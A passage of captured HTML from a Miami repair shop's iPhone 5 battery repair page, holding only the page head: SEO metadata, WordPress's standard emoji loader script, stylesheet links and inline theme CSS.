

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.primitiverepairs.com/iphone-5-battery-repair/
body_size: 17090
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>iPhone 5 Battery Repair</title>
	<meta name="description" content="Professional iPhone 5 battery repair services to address rapid drain or charging issues. Count on us for expert battery replacements to enhance device performance." />
	<link rel="canonical" href="https://www.primitiverepairs.com/iphone-5-battery-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iPhone 5 Battery Repair" />
	<meta property="og:description" content="Professional iPhone 5 battery repair services to address rapid drain or charging issues. Count on us for expert battery replacements to enhance device performance." />
	<meta property="og:url" content="https://www.primitiverepairs.com/iphone-5-battery-repair/" />
	<meta property="og:site_name" content="Home | Primitive Repairs Miami" />
	<meta property="article:publisher" content="https://www.facebook.com/primitiverepairs.mobileservices" />
	<meta property="article:modified_time" content="2024-04-02T13:04:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.primitiverepairs.com/iphone-5-battery-repair/","url":"https://www.primitiverepairs.com/iphone-5-battery-repair/","name":"iPhone 5 Battery Repair","isPartOf":{"@id":"https://www.primitiverepairs.com/#website"},"datePublished":"2024-04-02T12:56:02+00:00","dateModified":"2024-04-02T13:04:00+00:00","description":"Professional iPhone 5 battery repair services to address rapid drain or charging issues. Count on us for expert battery replacements to enhance device performance.","breadcrumb":{"@id":"https://www.primitiverepairs.com/iphone-5-battery-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.primitiverepairs.com/iphone-5-battery-repair/"]}]},{"@type":"BreadcrumbList","@id":"https://www.primitiverepairs.com/iphone-5-battery-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.primitiverepairs.com/"},{"@type":"ListItem","position":2,"name":"iPhone 5 Battery Repair"}]},{"@type":"WebSite","@id":"https://www.primitiverepairs.com/#website","url":"https://www.primitiverepairs.com/","name":"Home | Primitive Repairs Miami","description":"TECH REPAIR, SERVICES &amp; SOLUTIONS","publisher":{"@id":"https://www.primitiverepairs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.primitiverepairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.primitiverepairs.com/#organization","name":"Primitive Repairs","url":"https://www.primitiverepairs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.primitiverepairs.com/#/schema/logo/image/","url":"https://www.primitiverepairs.com/wp-content/uploads/2021/10/Primitive-Site-Logo-2.png","contentUrl":"https://www.primitiverepairs.com/wp-content/uploads/2021/10/Primitive-Site-Logo-2.png","width":608,"height":132,"caption":"Primitive Repairs"},"image":{"@id":"https://www.primitiverepairs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/primitiverepairs.mobileservices","https://www.instagram.com/primitiverepairs"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Home | Primitive Repairs Miami &raquo; Feed" href="https://www.primitiverepairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home | Primitive Repairs Miami &raquo; Comments Feed" href="https://www.primitiverepairs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.primitiverepairs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Clatin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site { background-color: #0b0c10; }
.site-header, .site-header .widget.widget_search { background-color: #000000; }
.site-topbar { background-color: rgba(0, 0, 0, 0.8);font-family: Roboto Condensed;font-weight: 300;color: #999999;text-transform: capitalize;font-size: 0.875rem;line-height: 1.50em; }
.content-header { background-color: rgba(0, 0, 0, 0);margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Roboto;font-weight: 300;color: rgba(0, 0, 0, 0);text-transform: none;font-size: 1rem;line-height: 1.625em; }
h1 { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 4.5rem;line-height: 1.2em; }
h2 { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 2.625rem;line-height: 1.2em; }
h3 { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 2rem;line-height: 1.2em; }
h4 { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 1.75rem;line-height: 1.2em; }
h5 { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 1.5rem;line-height: 1.35em; }
h6 { font-family: Oswald;font-weight: 500;color: #000000;text-transform: none;font-size: 0.875rem;line-height: 1.625em;letter-spacing: 1px; }
blockquote { font-family: Oswald;font-weight: 300;color: #000000;text-transform: none;font-size: 1.2rem;line-height: 1.6em; }
.site-header .navigator > .menu > li > a { font-family: Oswald;font-weight: 500;color: rgba(255, 255, 255, 0.91);text-transform: uppercase;font-size: 1.2em;line-height: 0px;letter-spacing: .2px; }
.site-header-sticky .navigator > .menu > li > a { font-family: Oswald;font-weight: 500;color: rgba(255, 255, 255, 0);text-transform: uppercase;font-size: 1.0em;letter-spacing: .2px; }
.content-header .page-title-inner { font-family: Roboto;font-weight: 300;color: #ffffff;text-transform: none;font-size: 3.625rem; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Roboto;font-weight: 300;color: #999999;text-transform: none; }
.widget > .widget-title { font-family: Roboto;font-weight: 500;color: #000000;text-transform: uppercase;font-size: 0.875rem;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 30px;margin-top: 0px;margin-right: 0px;margin-bottom: 35px;margin-left: 0px; }
.widget { font-family: Roboto;font-style: normal;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 60px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap { color: #999999;background-color: #1d1d1f;padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
.sliding-menu { font-family: Roboto;font-weight: 100;text-transform: none;font-size: 2rem;line-height: 1.25em; }
.content-bottom-widgets { color: ; }
.site-footer { font-family: Roboto;font-weight: 500;color: #000000;text-transform: uppercase;border:  none ;padding-top: ;padding-right: ;padding-bottom: ;padding-left: ; }
.footer-copyright { font-family: Oswald;font-weight: 300;color: #ffffff;text-transform: uppercase;font-size: 10px;letter-spacing: .5px; }
.footer-widgets { font-family: Oswald;font-style: normal;color: #464247;text-transform: none; }
.footer-widgets .widget-title { font-family: Roboto;font-weight: 500;color: #ffffff;text-transform: uppercase;letter-spacing: 1.2px; }
a { color: #66fcf1; }
a:hover { color: #1f2733; }
a:visited { color: #1f2733; }
.site-topbar a:hover { color: ; }
.site-topbar a { color: #ffffff; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: ; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { color: #ffffff;padding-top: ;padding-right: ;padding-bottom: 40px;padding-left: ; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #c5c6c7; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #ffffff; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { color: #ffffff;padding-top: 10px;padding-right: ;padding-bottom: 10px;padding-left: ; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: ; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #ffffff; }
.breadcrumbs a { color: #ffffff; }
.breadcrumbs a:hover { color: ; }
.main-sidebar a { color: ; }
.main-sidebar a:hover { color: ; }
.off-canvas-left a { color: #ffffff; }
.off-canvas-left a:hover { color: #f5421c; }
.sliding-menu a { color: #ffffff; }
.sliding-menu a:hover { color: #000000; }
.content-bottom-widgets a { color: ; }
.content-bottom-widgets a:hover { color: ; }
.site-footer a { color: ; }
.site-footer .footer-widgets a { color: #5f92b2; }
.site-footer .footer-widgets a:hover { color: #ff0000; }
.site-footer .footer-copyright a { color: #66fcf1; }
.site-footer .footer-copyright a:hover { color: ; }
.wrap { width: 1280px;max-width: 90%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.site-header .header-brand { margin-top: 7px;margin-right: ;margin-bottom: ;margin-left: ; }
.site-header .site-header-inner { height: ; }
.site-header .off-canvas-toggle, .site-header .navigator .menu, .site-header .social-icons { margin-top: 35px;margin-right: ;margin-bottom: ;margin-left: ; }
.site-header-sticky .header-brand { margin-top: 5px;margin-right: ;margin-bottom: ;margin-left: ; }
.site-header-sticky .site-header-inner { height: 75px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 20px;margin-right: ;margin-bottom: ;margin-left: 385px; }
.content-header .content-header-inner { height: ; }
.logo.logoDefault { width: 350;height: 62px; }
.button, input[type="button"], input[type="submit"], button { background: #66fcf1;height: 50px;font-family: Oswald;font-weight: 500;color: #000000;text-transform: uppercase;font-size: 1.85rem;letter-spacing: 1px;padding-top: ;padding-right: ;padding-bottom: ;padding-left: ;border-top:  none ;border-right:  none ;border-bottom:  none ;border-left:  none ;border-radius: 25px; }
input, textarea, select { background: ;font-family: Oswald;font-style: normal;color: #ffffff;text-transform: none;font-size: 1rem;line-height: 55px;letter-spacing: .1px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid #000000;border-radius: 1px; }
input, select { height: 55px; }
.site-footer .footer-copyright { border-top:  none ;border-right:  none ;border-bottom:  none ;border-left:  none ;background-color: #000000;padding-top: 25px;padding-right: ;padding-bottom: 25px;padding-left: ; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 20.000000px;padding-right: 20.000000px;margin-bottom: 40px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -20px;margin-right: -20px; }
.site-topbar .topbar-text ul li i,
.menu.menu-extras li.shopping-cart:hover > a,
.site-topbar .off-canvas-toggle[data-target="off-canvas-left"],
.menu-extras li.shopping-cart > a .shopping-cart-items-count::before,
.site-header-sticky .navigator .menu li .sub-menu li:hover > a,
.post-meta .post-categories a,
.button.link,
.iconlist-icon-mini li i,
.iconlist-icon-small li i,
.iconlist-icon-large li i,
.iconlist-icon-xlarge li i,
#site .iconlist.iconlist-icon-medium li:hover i,
.counter .counter-value,
.testimonial .testimonial-author,
.vc_toggle.vc_toggle_active .vc_toggle_title h4,
.vc_toggle.vc_toggle_active .vc_toggle_title h4::after,
.widget.widget_calendar table tbody tr td#today,
.projects-filter ul li.active a h6,
.projects-grid-alt .project .project-info .project-meta a:hover::before,
.woocommerce .products li .button:hover::after,
.woocommerce .product .summary .product_meta > span a,
#site .member .member-info .member-subtitle,
#site .vc_tta-tabs li.vc_tta-tab a i,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
table tbody tr:hover td .price,
.single-post .post-tags a {
	color: #0b0c10;
}


.site-topbar .off-canvas-toggle,
.site-header-classic .navigator .menu > li > a::after,
.site-header-sticky .navigator .menu > li > a::after,
.menu-extras li.shopping-cart a .shopping-cart-items-count,
.site-topbar .topbar-nav .topbar-menu .menu > li > a::after,
.site-topbar .topbar-nav .topbar-menu .menu > li .sub-menu li:hover > a,
.site-header-sticky .navigator .menu li .sub-menu li > a::before,
.widget ul li > a::after,
.widget .widget-title::before,
.widget .widget-title::after, 
.post.sticky .post-inner::before,
.button::before,
.post-meta .post-categories a::after,
.divider::after, .divider::before,
.button.link::after,
.rev_slider_wrapper .tparrows,
.rev_slider_wrapper .tparrows::after,
.navigation.post-navigation .prev-post a:hover, 
.navigation.post-navigation .next-post a:hover,
.navigation.pager-numeric .page-numbers:hover,
.navigation.pager-numeric .page-numbers.current,
.projects-filter ul li a::after,
.go-to-top a:hover,
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce .products li .wc-forward,
.woocommerce .product .summary .product_meta > span a::after,
#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
#site .owl-buttons .owl-prev::after, #site .owl-buttons .owl-next::after,
#site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab::before,
.swiper-button-prev,.swiper-button-next,
.swiper-button-prev::after,.swiper-button-next::after,
#site .iconlist.iconlist-icon-xlarge .iconlist-item-content ul li::after,
.single-post .post-tags a::after {
	background-color: #0b0c10;
}

.button.outline.white:hover,
blockquote,
table thead th,
.woocommerce .products li:hover .woocommerce-LoopProduct-link,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.featured-box {
	border-color: #0b0c10;
}

.projects-grid-alt .project .project-info .project-meta a::before,
#site .iconbox .box-icon i {
	color: #1f2733;
}

.off-canvas-left-active .site-topbar .off-canvas-toggle,
.site-topbar .off-canvas-toggle:hover,
.woocommerce .products li .wc-forward:hover,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
#site .owl-buttons .owl-prev:hover::after, #site .owl-buttons .owl-next:hover::after,
.swiper-button-prev:hover,.swiper-button-next:hover,
.swiper-button-prev:hover::after,.swiper-button-next:hover::after,
.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled::after,.swiper-button-next.swiper-button-disabled::after {
	background-color: #1f2733;
}

.s {
	border-color: #1f2733;
}

::selection {
	background: #1f2733;
}
::-moz-selection {
	background: #1f2733;
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 